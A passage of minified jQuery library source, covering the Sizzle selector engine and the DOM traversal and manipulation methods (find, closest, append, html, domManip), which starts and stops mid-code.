                }), i.find.TAG = T.tagNameNoComments ? function(e, n) {
                    return typeof n.getElementsByTagName !== A ? n.getElementsByTagName(e) : t
                } : function(e, t) {
                    var n, r = [],
                        i = 0,
                        o = t.getElementsByTagName(e);
                    if ("*" === e) {
                        while (n = o[i++]) 1 === n.nodeType && r.push(n);
                        return r
                    }
                    return o
                }, i.find.NAME = T.getByName && function(e, n) {
                    return typeof n.getElementsByName !== A ? n.getElementsByName(name) : t
                }, i.find.CLASS = T.getByClassName && function(e, n) {
                    return typeof n.getElementsByClassName === A || d ? t : n.getElementsByClassName(e)
                }, g = [], h = [":focus"], (T.qsa = rt(n.querySelectorAll)) && (at(function(e) {
                    e.innerHTML = "<select><option selected=''></option></select>", e.querySelectorAll("[selected]").length || h.push("\\[" + _ + "*(?:checked|disabled|ismap|multiple|readonly|selected|value)"), e.querySelectorAll(":checked").length || h.push(":checked")
                }), at(function(e) {
                    e.innerHTML = "<input type='hidden' i=''/>", e.querySelectorAll("[i^='']").length && h.push("[*^$]=" + _ + "*(?:\"\"|'')"), e.querySelectorAll(":enabled").length || h.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), h.push(",.*:")
                })), (T.matchesSelector = rt(m = f.matchesSelector || f.mozMatchesSelector || f.webkitMatchesSelector || f.oMatchesSelector || f.msMatchesSelector)) && at(function(e) {
                    T.disconnectedMatch = m.call(e, "div"), m.call(e, "[s!='']:x"), g.push("!=", R)
                }), h = RegExp(h.join("|")), g = RegExp(g.join("|")), y = rt(f.contains) || f.compareDocumentPosition ? function(e, t) {
                    var n = 9 === e.nodeType ? e.documentElement : e,
                        r = t && t.parentNode;
                    return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
                } : function(e, t) {
                    if (t)
                        while (t = t.parentNode)
                            if (t === e) return !0;
                    return !1
                }, v = f.compareDocumentPosition ? function(e, t) {
                    var r;
                    return e === t ? (u = !0, 0) : (r = t.compareDocumentPosition && e.compareDocumentPosition && e.compareDocumentPosition(t)) ? 1 & r || e.parentNode && 11 === e.parentNode.nodeType ? e === n || y(w, e) ? -1 : t === n || y(w, t) ? 1 : 0 : 4 & r ? -1 : 1 : e.compareDocumentPosition ? -1 : 1
                } : function(e, t) {
                    var r, i = 0,
                        o = e.parentNode,
                        a = t.parentNode,
                        s = [e],
                        l = [t];
                    if (e === t) return u = !0, 0;
                    if (!o || !a) return e === n ? -1 : t === n ? 1 : o ? -1 : a ? 1 : 0;
                    if (o === a) return ut(e, t);
                    r = e;
                    while (r = r.parentNode) s.unshift(r);
                    r = t;
                    while (r = r.parentNode) l.unshift(r);
                    while (s[i] === l[i]) i++;
                    return i ? ut(s[i], l[i]) : s[i] === w ? -1 : l[i] === w ? 1 : 0
                }, u = !1, [0, 0].sort(v), T.detectDuplicates = u, p) : p
            }, st.matches = function(e, t) {
                return st(e, null, null, t)
            }, st.matchesSelector = function(e, t) {
                if ((e.ownerDocument || e) !== p && c(e), t = t.replace(Z, "='$1']"), !(!T.matchesSelector || d || g && g.test(t) || h.test(t))) try {
                    var n = m.call(e, t);
                    if (n || T.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
                } catch (r) {}
                return st(t, p, null, [e]).length > 0
            }, st.contains = function(e, t) {
                return (e.ownerDocument || e) !== p && c(e), y(e, t)
            }, st.attr = function(e, t) {
                var n;
                return (e.ownerDocument || e) !== p && c(e), d || (t = t.toLowerCase()), (n = i.attrHandle[t]) ? n(e) : d || T.attributes ? e.getAttribute(t) : ((n = e.getAttributeNode(t)) || e.getAttribute(t)) && e[t] === !0 ? t : n && n.specified ? n.value : null
            }, st.error = function(e) {
                throw Error("Syntax error, unrecognized expression: " + e)
            }, st.uniqueSort = function(e) {
                var t, n = [],
                    r = 1,
                    i = 0;
                if (u = !T.detectDuplicates, e.sort(v), u) {
                    for (; t = e[r]; r++) t === e[r - 1] && (i = n.push(r));
                    while (i--) e.splice(n[i], 1)
                }
                return e
            };

            function ut(e, t) {
                var n = t && e,
                    r = n && (~t.sourceIndex || j) - (~e.sourceIndex || j);
                if (r) return r;
                if (n)
                    while (n = n.nextSibling)
                        if (n === t) return -1;
                return e ? 1 : -1
            }

            function lt(e) {
                return function(t) {
                    var n = t.nodeName.toLowerCase();
                    return "input" === n && t.type === e
                }
            }

            function ct(e) {
                return function(t) {
                    var n = t.nodeName.toLowerCase();
                    return ("input" === n || "button" === n) && t.type === e
                }
            }

            function pt(e) {
                return ot(function(t) {
                    return t = +t, ot(function(n, r) {
                        var i, o = e([], n.length, t),
                            a = o.length;
                        while (a--) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
                    })
                })
            }
            o = st.getText = function(e) {
                var t, n = "",
                    r = 0,
                    i = e.nodeType;
                if (i) {
                    if (1 === i || 9 === i || 11 === i) {
                        if ("string" == typeof e.textContent) return e.textContent;
                        for (e = e.firstChild; e; e = e.nextSibling) n += o(e)
                    } else if (3 === i || 4 === i) return e.nodeValue
                } else
                    for (; t = e[r]; r++) n += o(t);
                return n
            }, i = st.selectors = {
                cacheLength: 50,
                createPseudo: ot,
                match: U,
                find: {},
                relative: {
                    ">": {
                        dir: "parentNode",
                        first: !0
                    },
                    " ": {
                        dir: "parentNode"
                    },
                    "+": {
                        dir: "previousSibling",
                        first: !0
                    },
                    "~": {
                        dir: "previousSibling"
                    }
                },
                preFilter: {
                    ATTR: function(e) {
                        return e[1] = e[1].replace(et, tt), e[3] = (e[4] || e[5] || "").replace(et, tt), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
                    },
                    CHILD: function(e) {
                        return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || st.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && st.error(e[0]), e
                    },
                    PSEUDO: function(e) {
                        var t, n = !e[5] && e[2];
                        return U.CHILD.test(e[0]) ? null : (e[4] ? e[2] = e[4] : n && z.test(n) && (t = ft(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
                    }
                },
                filter: {
                    TAG: function(e) {
                        return "*" === e ? function() {
                            return !0
                        } : (e = e.replace(et, tt).toLowerCase(), function(t) {
                            return t.nodeName && t.nodeName.toLowerCase() === e
                        })
                    },
                    CLASS: function(e) {
                        var t = k[e + " "];
                        return t || (t = RegExp("(^|" + _ + ")" + e + "(" + _ + "|$)")) && k(e, function(e) {
                            return t.test(e.className || typeof e.getAttribute !== A && e.getAttribute("class") || "")
                        })
                    },
                    ATTR: function(e, t, n) {
                        return function(r) {
                            var i = st.attr(r, e);
                            return null == i ? "!=" === t : t ? (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" === t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) === n : "~=" === t ? (" " + i + " ").indexOf(n) > -1 : "|=" === t ? i === n || i.slice(0, n.length + 1) === n + "-" : !1) : !0
                        }
                    },
                    CHILD: function(e, t, n, r, i) {
                        var o = "nth" !== e.slice(0, 3),
                            a = "last" !== e.slice(-4),
                            s = "of-type" === t;
                        return 1 === r && 0 === i ? function(e) {
                            return !!e.parentNode
                        } : function(t, n, u) {
                            var l, c, p, f, d, h, g = o !== a ? "nextSibling" : "previousSibling",
                                m = t.parentNode,
                                y = s && t.nodeName.toLowerCase(),
                                v = !u && !s;
                            if (m) {
                                if (o) {
                                    while (g) {
                                        p = t;
                                        while (p = p[g])
                                            if (s ? p.nodeName.toLowerCase() === y : 1 === p.nodeType) return !1;
                                        h = g = "only" === e && !h && "nextSibling"
                                    }
                                    return !0
                                }
                                if (h = [a ? m.firstChild : m.lastChild], a && v) {
                                    c = m[x] || (m[x] = {}), l = c[e] || [], d = l[0] === N && l[1], f = l[0] === N && l[2], p = d && m.childNodes[d];
                                    while (p = ++d && p && p[g] || (f = d = 0) || h.pop())
                                        if (1 === p.nodeType && ++f && p === t) {
                                            c[e] = [N, d, f];
                                            break
                                        }
                                } else if (v && (l = (t[x] || (t[x] = {}))[e]) && l[0] === N) f = l[1];
                                else
                                    while (p = ++d && p && p[g] || (f = d = 0) || h.pop())
                                        if ((s ? p.nodeName.toLowerCase() === y : 1 === p.nodeType) && ++f && (v && ((p[x] || (p[x] = {}))[e] = [N, f]), p === t)) break;
                                return f -= i, f === r || 0 === f % r && f / r >= 0
                            }
                        }
                    },
                    PSEUDO: function(e, t) {
                        var n, r = i.pseudos[e] || i.setFilters[e.toLowerCase()] || st.error("unsupported pseudo: " + e);
                        return r[x] ? r(t) : r.length > 1 ? (n = [e, e, "", t], i.setFilters.hasOwnProperty(e.toLowerCase()) ? ot(function(e, n) {
                            var i, o = r(e, t),
                                a = o.length;
                            while (a--) i = M.call(e, o[a]), e[i] = !(n[i] = o[a])
                        }) : function(e) {
                            return r(e, 0, n)
                        }) : r
                    }
                },
                pseudos: {
                    not: ot(function(e) {
                        var t = [],
                            n = [],
                            r = s(e.replace(W, "$1"));
                        return r[x] ? ot(function(e, t, n, i) {
                            var o, a = r(e, null, i, []),
                                s = e.length;
                            while (s--)(o = a[s]) && (e[s] = !(t[s] = o))
                        }) : function(e, i, o) {
                            return t[0] = e, r(t, null, o, n), !n.pop()
                        }
                    }),
                    has: ot(function(e) {
                        return function(t) {
                            return st(e, t).length > 0
                        }
                    }),
                    contains: ot(function(e) {
                        return function(t) {
                            return (t.textContent || t.innerText || o(t)).indexOf(e) > -1
                        }
                    }),
                    lang: ot(function(e) {
                        return X.test(e || "") || st.error("unsupported lang: " + e), e = e.replace(et, tt).toLowerCase(),
                            function(t) {
                                var n;
                                do
                                    if (n = d ? t.getAttribute("xml:lang") || t.getAttribute("lang") : t.lang) return n = n.toLowerCase(), n === e || 0 === n.indexOf(e + "-"); while ((t = t.parentNode) && 1 === t.nodeType);
                                return !1
                            }
                    }),
                    target: function(t) {
                        var n = e.location && e.location.hash;
                        return n && n.slice(1) === t.id
                    },
                    root: function(e) {
                        return e === f
                    },
                    focus: function(e) {
                        return e === p.activeElement && (!p.hasFocus || p.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                    },
                    enabled: function(e) {
                        return e.disabled === !1
                    },
                    disabled: function(e) {
                        return e.disabled === !0
                    },
                    checked: function(e) {
                        var t = e.nodeName.toLowerCase();
                        return "input" === t && !!e.checked || "option" === t && !!e.selected
                    },
                    selected: function(e) {
                        return e.parentNode && e.parentNode.selectedIndex, e.selected === !0
                    },
                    empty: function(e) {
                        for (e = e.firstChild; e; e = e.nextSibling)
                            if (e.nodeName > "@" || 3 === e.nodeType || 4 === e.nodeType) return !1;
                        return !0
                    },
                    parent: function(e) {
                        return !i.pseudos.empty(e)
                    },
                    header: function(e) {
                        return Q.test(e.nodeName)
                    },
                    input: function(e) {
                        return G.test(e.nodeName)
                    },
                    button: function(e) {
                        var t = e.nodeName.toLowerCase();
                        return "input" === t && "button" === e.type || "button" === t
                    },
                    text: function(e) {
                        var t;
                        return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || t.toLowerCase() === e.type)
                    },
                    first: pt(function() {
                        return [0]
                    }),
                    last: pt(function(e, t) {
                        return [t - 1]
                    }),
                    eq: pt(function(e, t, n) {
                        return [0 > n ? n + t : n]
                    }),
                    even: pt(function(e, t) {
                        var n = 0;
                        for (; t > n; n += 2) e.push(n);
                        return e
                    }),
                    odd: pt(function(e, t) {
                        var n = 1;
                        for (; t > n; n += 2) e.push(n);
                        return e
                    }),
                    lt: pt(function(e, t, n) {
                        var r = 0 > n ? n + t : n;
                        for (; --r >= 0;) e.push(r);
                        return e
                    }),
                    gt: pt(function(e, t, n) {
                        var r = 0 > n ? n + t : n;
                        for (; t > ++r;) e.push(r);
                        return e
                    })
                }
            };
            for (n in {
                    radio: !0,
                    checkbox: !0,
                    file: !0,
                    password: !0,
                    image: !0
                }) i.pseudos[n] = lt(n);
            for (n in {
                    submit: !0,
                    reset: !0
                }) i.pseudos[n] = ct(n);

            function ft(e, t) {
                var n, r, o, a, s, u, l, c = E[e + " "];
                if (c) return t ? 0 : c.slice(0);
                s = e, u = [], l = i.preFilter;
                while (s) {
                    (!n || (r = $.exec(s))) && (r && (s = s.slice(r[0].length) || s), u.push(o = [])), n = !1, (r = I.exec(s)) && (n = r.shift(), o.push({
                        value: n,
                        type: r[0].replace(W, " ")
                    }), s = s.slice(n.length));
                    for (a in i.filter) !(r = U[a].exec(s)) || l[a] && !(r = l[a](r)) || (n = r.shift(), o.push({
                        value: n,
                        type: a,
                        matches: r
                    }), s = s.slice(n.length));
                    if (!n) break
                }
                return t ? s.length : s ? st.error(e) : E(e, u).slice(0)
            }

            function dt(e) {
                var t = 0,
                    n = e.length,
                    r = "";
                for (; n > t; t++) r += e[t].value;
                return r
            }

            function ht(e, t, n) {
                var i = t.dir,
                    o = n && "parentNode" === i,
                    a = C++;
                return t.first ? function(t, n, r) {
                    while (t = t[i])
                        if (1 === t.nodeType || o) return e(t, n, r)
                } : function(t, n, s) {
                    var u, l, c, p = N + " " + a;
                    if (s) {
                        while (t = t[i])
                            if ((1 === t.nodeType || o) && e(t, n, s)) return !0
                    } else
                        while (t = t[i])
                            if (1 === t.nodeType || o)
                                if (c = t[x] || (t[x] = {}), (l = c[i]) && l[0] === p) {
                                    if ((u = l[1]) === !0 || u === r) return u === !0
                                } else if (l = c[i] = [p], l[1] = e(t, n, s) || r, l[1] === !0) return !0
                }
            }

            function gt(e) {
                return e.length > 1 ? function(t, n, r) {
                    var i = e.length;
                    while (i--)
                        if (!e[i](t, n, r)) return !1;
                    return !0
                } : e[0]
            }

            function mt(e, t, n, r, i) {
                var o, a = [],
                    s = 0,
                    u = e.length,
                    l = null != t;
                for (; u > s; s++)(o = e[s]) && (!n || n(o, r, i)) && (a.push(o), l && t.push(s));
                return a
            }

            function yt(e, t, n, r, i, o) {
                return r && !r[x] && (r = yt(r)), i && !i[x] && (i = yt(i, o)), ot(function(o, a, s, u) {
                    var l, c, p, f = [],
                        d = [],
                        h = a.length,
                        g = o || xt(t || "*", s.nodeType ? [s] : s, []),
                        m = !e || !o && t ? g : mt(g, f, e, s, u),
                        y = n ? i || (o ? e : h || r) ? [] : a : m;
                    if (n && n(m, y, s, u), r) {
                        l = mt(y, d), r(l, [], s, u), c = l.length;
                        while (c--)(p = l[c]) && (y[d[c]] = !(m[d[c]] = p))
                    }
                    if (o) {
                        if (i || e) {
                            if (i) {
                                l = [], c = y.length;
                                while (c--)(p = y[c]) && l.push(m[c] = p);
                                i(null, y = [], l, u)
                            }
                            c = y.length;
                            while (c--)(p = y[c]) && (l = i ? M.call(o, p) : f[c]) > -1 && (o[l] = !(a[l] = p))
                        }
                    } else y = mt(y === a ? y.splice(h, y.length) : y), i ? i(null, a, y, u) : H.apply(a, y)
                })
            }

            function vt(e) {
                var t, n, r, o = e.length,
                    a = i.relative[e[0].type],
                    s = a || i.relative[" "],
                    u = a ? 1 : 0,
                    c = ht(function(e) {
                        return e === t
                    }, s, !0),
                    p = ht(function(e) {
                        return M.call(t, e) > -1
                    }, s, !0),
                    f = [function(e, n, r) {
                        return !a && (r || n !== l) || ((t = n).nodeType ? c(e, n, r) : p(e, n, r))
                    }];
                for (; o > u; u++)
                    if (n = i.relative[e[u].type]) f = [ht(gt(f), n)];
                    else {
                        if (n = i.filter[e[u].type].apply(null, e[u].matches), n[x]) {
                            for (r = ++u; o > r; r++)
                                if (i.relative[e[r].type]) break;
                            return yt(u > 1 && gt(f), u > 1 && dt(e.slice(0, u - 1)).replace(W, "$1"), n, r > u && vt(e.slice(u, r)), o > r && vt(e = e.slice(r)), o > r && dt(e))
                        }
                        f.push(n)
                    }
                return gt(f)
            }

            function bt(e, t) {
                var n = 0,
                    o = t.length > 0,
                    a = e.length > 0,
                    s = function(s, u, c, f, d) {
                        var h, g, m, y = [],
                            v = 0,
                            b = "0",
                            x = s && [],
                            w = null != d,
                            T = l,
                            C = s || a && i.find.TAG("*", d && u.parentNode || u),
                            k = N += null == T ? 1 : Math.random() || .1;
                        for (w && (l = u !== p && u, r = n); null != (h = C[b]); b++) {
                            if (a && h) {
                                g = 0;
                                while (m = e[g++])
                                    if (m(h, u, c)) {
                                        f.push(h);
                                        break
                                    }
                                w && (N = k, r = ++n)
                            }
                            o && ((h = !m && h) && v--, s && x.push(h))
                        }
                        if (v += b, o && b !== v) {
                            g = 0;
                            while (m = t[g++]) m(x, y, u, c);
                            if (s) {
                                if (v > 0)
                                    while (b--) x[b] || y[b] || (y[b] = L.call(f));
                                y = mt(y)
                            }
                            H.apply(f, y), w && !s && y.length > 0 && v + t.length > 1 && st.uniqueSort(f)
                        }
                        return w && (N = k, l = T), x
                    };
                return o ? ot(s) : s
            }
            s = st.compile = function(e, t) {
                var n, r = [],
                    i = [],
                    o = S[e + " "];
                if (!o) {
                    t || (t = ft(e)), n = t.length;
                    while (n--) o = vt(t[n]), o[x] ? r.push(o) : i.push(o);
                    o = S(e, bt(i, r))
                }
                return o
            };

            function xt(e, t, n) {
                var r = 0,
                    i = t.length;
                for (; i > r; r++) st(e, t[r], n);
                return n
            }

            function wt(e, t, n, r) {
                var o, a, u, l, c, p = ft(e);
                if (!r && 1 === p.length) {
                    if (a = p[0] = p[0].slice(0), a.length > 2 && "ID" === (u = a[0]).type && 9 === t.nodeType && !d && i.relative[a[1].type]) {
                        if (t = i.find.ID(u.matches[0].replace(et, tt), t)[0], !t) return n;
                        e = e.slice(a.shift().value.length)
                    }
                    o = U.needsContext.test(e) ? 0 : a.length;
                    while (o--) {
                        if (u = a[o], i.relative[l = u.type]) break;
                        if ((c = i.find[l]) && (r = c(u.matches[0].replace(et, tt), V.test(a[0].type) && t.parentNode || t))) {
                            if (a.splice(o, 1), e = r.length && dt(a), !e) return H.apply(n, q.call(r, 0)), n;
                            break
                        }
                    }
                }
                return s(e, p)(r, t, d, n, V.test(e)), n
            }
            i.pseudos.nth = i.pseudos.eq;

            function Tt() {}
            i.filters = Tt.prototype = i.pseudos, i.setFilters = new Tt, c(), st.attr = b.attr, b.find = st, b.expr = st.selectors, b.expr[":"] = b.expr.pseudos, b.unique = st.uniqueSort, b.text = st.getText, b.isXMLDoc = st.isXML, b.contains = st.contains
        }(e);
    var at = /Until$/,
        st = /^(?:parents|prev(?:Until|All))/,
        ut = /^.[^:#\[\.,]*$/,
        lt = b.expr.match.needsContext,
        ct = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };
    b.fn.extend({
        find: function(e) {
            var t, n, r, i = this.length;
            if ("string" != typeof e) return r = this, this.pushStack(b(e).filter(function() {
                for (t = 0; i > t; t++)
                    if (b.contains(r[t], this)) return !0
            }));
            for (n = [], t = 0; i > t; t++) b.find(e, this[t], n);
            return n = this.pushStack(i > 1 ? b.unique(n) : n), n.selector = (this.selector ? this.selector + " " : "") + e, n
        },
        has: function(e) {
            var t, n = b(e, this),
                r = n.length;
            return this.filter(function() {
                for (t = 0; r > t; t++)
                    if (b.contains(this, n[t])) return !0
            })
        },
        not: function(e) {
            return this.pushStack(ft(this, e, !1))
        },
        filter: function(e) {
            return this.pushStack(ft(this, e, !0))
        },
        is: function(e) {
            return !!e && ("string" == typeof e ? lt.test(e) ? b(e, this.context).index(this[0]) >= 0 : b.filter(e, this).length > 0 : this.filter(e).length > 0)
        },
        closest: function(e, t) {
            var n, r = 0,
                i = this.length,
                o = [],
                a = lt.test(e) || "string" != typeof e ? b(e, t || this.context) : 0;
            for (; i > r; r++) {
                n = this[r];
                while (n && n.ownerDocument && n !== t && 11 !== n.nodeType) {
                    if (a ? a.index(n) > -1 : b.find.matchesSelector(n, e)) {
                        o.push(n);
                        break
                    }
                    n = n.parentNode
                }
            }
            return this.pushStack(o.length > 1 ? b.unique(o) : o)
        },
        index: function(e) {
            return e ? "string" == typeof e ? b.inArray(this[0], b(e)) : b.inArray(e.jquery ? e[0] : e, this) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function(e, t) {
            var n = "string" == typeof e ? b(e, t) : b.makeArray(e && e.nodeType ? [e] : e),
                r = b.merge(this.get(), n);
            return this.pushStack(b.unique(r))
        },
        addBack: function(e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
        }
    }), b.fn.andSelf = b.fn.addBack;

    function pt(e, t) {
        do e = e[t]; while (e && 1 !== e.nodeType);
        return e
    }
    b.each({
        parent: function(e) {
            var t = e.parentNode;
            return t && 11 !== t.nodeType ? t : null
        },
        parents: function(e) {
            return b.dir(e, "parentNode")
        },
        parentsUntil: function(e, t, n) {
            return b.dir(e, "parentNode", n)
        },
        next: function(e) {
            return pt(e, "nextSibling")
        },
        prev: function(e) {
            return pt(e, "previousSibling")
        },
        nextAll: function(e) {
            return b.dir(e, "nextSibling")
        },
        prevAll: function(e) {
            return b.dir(e, "previousSibling")
        },
        nextUntil: function(e, t, n) {
            return b.dir(e, "nextSibling", n)
        },
        prevUntil: function(e, t, n) {
            return b.dir(e, "previousSibling", n)
        },
        siblings: function(e) {
            return b.sibling((e.parentNode || {}).firstChild, e)
        },
        children: function(e) {
            return b.sibling(e.firstChild)
        },
        contents: function(e) {
            return b.nodeName(e, "iframe") ? e.contentDocument || e.contentWindow.document : b.merge([], e.childNodes)
        }
    }, function(e, t) {
        b.fn[e] = function(n, r) {
            var i = b.map(this, t, n);
            return at.test(e) || (r = n), r && "string" == typeof r && (i = b.filter(r, i)), i = this.length > 1 && !ct[e] ? b.unique(i) : i, this.length > 1 && st.test(e) && (i = i.reverse()), this.pushStack(i)
        }
    }), b.extend({
        filter: function(e, t, n) {
            return n && (e = ":not(" + e + ")"), 1 === t.length ? b.find.matchesSelector(t[0], e) ? [t[0]] : [] : b.find.matches(e, t)
        },
        dir: function(e, n, r) {
            var i = [],
                o = e[n];
            while (o && 9 !== o.nodeType && (r === t || 1 !== o.nodeType || !b(o).is(r))) 1 === o.nodeType && i.push(o), o = o[n];
            return i
        },
        sibling: function(e, t) {
            var n = [];
            for (; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
            return n
        }
    });

    function ft(e, t, n) {
        if (t = t || 0, b.isFunction(t)) return b.grep(e, function(e, r) {
            var i = !!t.call(e, r, e);
            return i === n
        });
        if (t.nodeType) return b.grep(e, function(e) {
            return e === t === n
        });
        if ("string" == typeof t) {
            var r = b.grep(e, function(e) {
                return 1 === e.nodeType
            });
            if (ut.test(t)) return b.filter(t, r, !n);
            t = b.filter(t, r)
        }
        return b.grep(e, function(e) {
            return b.inArray(e, t) >= 0 === n
        })
    }

    function dt(e) {
        var t = ht.split("|"),
            n = e.createDocumentFragment();
        if (n.createElement)
            while (t.length) n.createElement(t.pop());
        return n
    }
    var ht = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
        gt = / jQuery\d+="(?:null|\d+)"/g,
        mt = RegExp("<(?:" + ht + ")[\\s/>]", "i"),
        yt = /^\s+/,
        vt = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        bt = /<([\w:]+)/,
        xt = /<tbody/i,
        wt = /<|&#?\w+;/,
        Tt = /<(?:script|style|link)/i,
        Nt = /^(?:checkbox|radio)$/i,
        Ct = /checked\s*(?:[^=]|=\s*.checked.)/i,
        kt = /^$|\/(?:java|ecma)script/i,
        Et = /^true\/(.*)/,
        St = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
        At = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            legend: [1, "<fieldset>", "</fieldset>"],
            area: [1, "<map>", "</map>"],
            param: [1, "<object>", "</object>"],
            thead: [1, "<table>", "</table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: b.support.htmlSerialize ? [0, "", ""] : [1, "X<div>", "</div>"]
        },
        jt = dt(o),
        Dt = jt.appendChild(o.createElement("div"));
    At.optgroup = At.option, At.tbody = At.tfoot = At.colgroup = At.caption = At.thead, At.th = At.td, b.fn.extend({
        text: function(e) {
            return b.access(this, function(e) {
                return e === t ? b.text(this) : this.empty().append((this[0] && this[0].ownerDocument || o).createTextNode(e))
            }, null, e, arguments.length)
        },
        wrapAll: function(e) {
            if (b.isFunction(e)) return this.each(function(t) {
                b(this).wrapAll(e.call(this, t))
            });
            if (this[0]) {
                var t = b(e, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
                    var e = this;
                    while (e.firstChild && 1 === e.firstChild.nodeType) e = e.firstChild;
                    return e
                }).append(this)
            }
            return this
        },
        wrapInner: function(e) {
            return b.isFunction(e) ? this.each(function(t) {
                b(this).wrapInner(e.call(this, t))
            }) : this.each(function() {
                var t = b(this),
                    n = t.contents();
                n.length ? n.wrapAll(e) : t.append(e)
            })
        },
        wrap: function(e) {
            var t = b.isFunction(e);
            return this.each(function(n) {
                b(this).wrapAll(t ? e.call(this, n) : e)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                b.nodeName(this, "body") || b(this).replaceWith(this.childNodes)
            }).end()
        },
        append: function() {
            return this.domManip(arguments, !0, function(e) {
                (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) && this.appendChild(e)
            })
        },
        prepend: function() {
            return this.domManip(arguments, !0, function(e) {
                (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) && this.insertBefore(e, this.firstChild)
            })
        },
        before: function() {
            return this.domManip(arguments, !1, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this)
            })
        },
        after: function() {
            return this.domManip(arguments, !1, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
            })
        },
        remove: function(e, t) {
            var n, r = 0;
            for (; null != (n = this[r]); r++)(!e || b.filter(e, [n]).length > 0) && (t || 1 !== n.nodeType || b.cleanData(Ot(n)), n.parentNode && (t && b.contains(n.ownerDocument, n) && Mt(Ot(n, "script")), n.parentNode.removeChild(n)));
            return this
        },
        empty: function() {
            var e, t = 0;
            for (; null != (e = this[t]); t++) {
                1 === e.nodeType && b.cleanData(Ot(e, !1));
                while (e.firstChild) e.removeChild(e.firstChild);
                e.options && b.nodeName(e, "select") && (e.options.length = 0)
            }
            return this
        },
        clone: function(e, t) {
            return e = null == e ? !1 : e, t = null == t ? e : t, this.map(function() {
                return b.clone(this, e, t)
            })
        },
        html: function(e) {
            return b.access(this, function(e) {
                var n = this[0] || {},
                    r = 0,
                    i = this.length;
                if (e === t) return 1 === n.nodeType ? n.innerHTML.replace(gt, "") : t;
                if (!("string" != typeof e || Tt.test(e) || !b.support.htmlSerialize && mt.test(e) || !b.support.leadingWhitespace && yt.test(e) || At[(bt.exec(e) || ["", ""])[1].toLowerCase()])) {
                    e = e.replace(vt, "<$1></$2>");
                    try {
                        for (; i > r; r++) n = this[r] || {}, 1 === n.nodeType && (b.cleanData(Ot(n, !1)), n.innerHTML = e);
                        n = 0
                    } catch (o) {}
                }
                n && this.empty().append(e)
            }, null, e, arguments.length)
        },
        replaceWith: function(e) {
            var t = b.isFunction(e);
            return t || "string" == typeof e || (e = b(e).not(this).detach()), this.domManip([e], !0, function(e) {
                var t = this.nextSibling,
                    n = this.parentNode;
                n && (b(this).remove(), n.insertBefore(e, t))
            })
        },
        detach: function(e) {
            return this.remove(e, !0)
        },
        domManip: function(e, n, r) {
            e = f.apply([], e);
            var i, o, a, s, u, l, c = 0,
                p = this.length,
                d = this,
                h = p - 1,
                g = e[0],
                m = b.isFunction(g);
            if (m || !(1 >= p || "string" != typeof g || b.support.checkClone) && Ct.test(g)) return this.each(function(i) {
                var o = d.eq(i);
                m && (e[0] = g.call(this, i, n ? o.html() : t)), o.domManip(e, n, r)
            });
            if (p && (l = b.buildFragment(e, this[0].ownerDocument, !1, this), i = l.firstChild, 1 === l.childNodes.length && (l = i), i)) {
                for (n = n && b.nodeName(i, "tr"), s = b.map(Ot(l, "script"), Ht), a = s.length; p > c; c++) o = l, c !== h && (o = b.clone(o, !0, !0), a && b.merge(s, Ot(o, "script"))), r.call(n && b.nodeName(this[c], "table") ? Lt(this[c], "tbody") : this[c], o, c);
                if (a)
                    for (u = s[s.length - 1].ownerDocument, b.map(s, qt), c = 0; a > c; c++) o = s[c], kt.test(o.type || "") && !b._data(o, "globalEval") && b.contains(u, o) && (o.src ? b.ajax({
                        url: o.src,
                        type: "GET",
                        dataType: "script",
                        async: !1,
                        global: !1,
                        "throws": !0
                    }) : b.globalEval((o.text || o.textContent || o.innerHTML || "").replace(St, "")));
                l = i = null
            }
            return this
        }
    });

    function Lt(e, t) {
        return e.getElementsByTagName(t)[0] || e.appendChild(e.ownerDocument.createElement(t))
    }

    function Ht(e) {
        var t = e.getAttributeNode("type");
        return e.type = (t && t.specified) + "/" + e.type, e
    }

    function qt(e) {
        var t = Et.exec(e.type);
        return t ? e.type = t[1] : e.removeAttribute("type"), e
    }

    function Mt(e, t) {
        var n, r = 0;
        for (; null != (n = e[r]); r++) b._data(n, "globalEval", !t || b._data(t[r], "globalEval"))
    }

    function _t(e, t) {
        if (1 === t.nodeType && b.hasData(e)) {
            var n, r, i, o = b._data(e),
                a = b._data(t, o),
                s = o.events;
            if (s) {
                delete a.handle, a.events = {};
                for (n in s)
                    for (r = 0, i = s[n].length; i > r; r++) b.event.add(t, n, s[n][r])
            }
